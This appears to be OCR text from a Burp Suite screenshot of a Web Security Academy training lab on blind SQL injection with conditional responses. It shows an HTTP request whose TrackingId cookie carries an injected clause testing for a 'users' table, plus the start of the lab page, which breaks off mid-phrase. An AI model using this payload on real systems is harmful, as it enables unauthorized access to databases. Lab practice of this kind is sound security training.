 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 0a3700e90477d484c21a76e300200040.web-security-academy.net
3 Cookie: TrackingId=oRAy9H26tmKe3R9F' AND (SELECT '1' FROM users limit 1)='1
; session=TlrVfS7Q8uGX8PH1Cp8GBakgO86VVWny
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:106.0) Gecko/20100101
Firefox/106.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: cross-site
12 Te: trailers
13 Connection: close
Response
Pretty Raw Hex Render \n
Web Securi
Academy
Blind SQL
injection with
conditional
responses
LAB Not solved
Back to lab description
Home | Welcome back! | My account
WE LIKE TO